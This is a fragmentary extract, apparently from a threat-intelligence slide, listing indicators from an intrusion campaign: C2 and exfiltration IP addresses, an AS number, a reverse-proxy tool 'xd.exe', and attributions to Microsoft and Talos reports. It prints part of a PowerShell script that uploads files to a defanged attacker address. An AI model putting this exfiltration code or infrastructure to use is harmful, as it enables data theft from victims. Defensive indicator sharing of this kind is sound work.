 162.252.199.85 (162.252.198.0/23)
AS 399629 ( BLNWX )
xd.exe
Fast reverse proxy tool used to connect to C2 IP
65.38.121[.]198
In July
By Microsoft
For C2 IP
Without Velociraptor
$uploadScriptBlock = {
param ($file, $grValue)
try {
Add-Type -AssemblyName System.Web
$fileName = Split-Path -Path $file -Leaf
$encodedFileName = [System.Web.HttpUtility]::UrlEncode($fileName)
$uploadUrl = "http[:]//65.38.121[.]226/test/$encodedFileName"
Write-Host "upload $file to $uploadUrl"
In August
By Talos
For C2/Exfiltration IP
With Velociraptor